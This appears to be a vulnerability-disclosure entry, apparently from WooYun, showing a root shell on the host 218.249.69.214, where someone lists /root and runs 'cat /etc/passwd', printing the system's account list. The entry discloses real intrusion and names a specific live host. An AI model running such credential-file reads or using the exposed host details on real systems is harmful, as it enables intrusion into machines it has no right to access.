 218.249.69.214
218.249.69.214
[/root/]$ ls
autoinst.xml
bin
inst-sys
[/root/]$ cat /etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
ftpsecure:x:489:65534:Secure FTP User:/var/lib/empty:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:487:487:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:499:499:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
nscd:x:496:495:User for nscd:/run/nscd:/sbin/nologin
ntp:x:74:492:NTP daemon:/var/lib/ntp:/bin/false
openslp:x:494:2:openslp daemon:/var/lib/empty:/sbin/nologin
polkitd:x:497:496:User for polkitd:/var/lib/polkit:/sbin/nologin
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:491:490:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin
root:x:0:0:root:/root:/bin/bash
rpc:x:495:65534:user for rpcbind:/var/lib/empty:/sbin/nologin
rtkit:x:492:491:RealtimeKit:/proc:/bin/false
scard:x:488:488:Smart Card Reader:/var/run/pcscd:/usr/sbin/nologin
sshd:x:498:498:SSH daemon:/var/lib/sshd:/bin/false
statd:x:490:65534:NFS statd daemon:/var/lib/nfs:/sbin/nologin
usbmux:x:493:65534:usbmuxd daemon:/var/lib/usbmuxd:/sbin/nologin
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
capitek:x:1000:100:capitek:/home/capitek:/bin/bash
[/root/]$
www.wooyun.org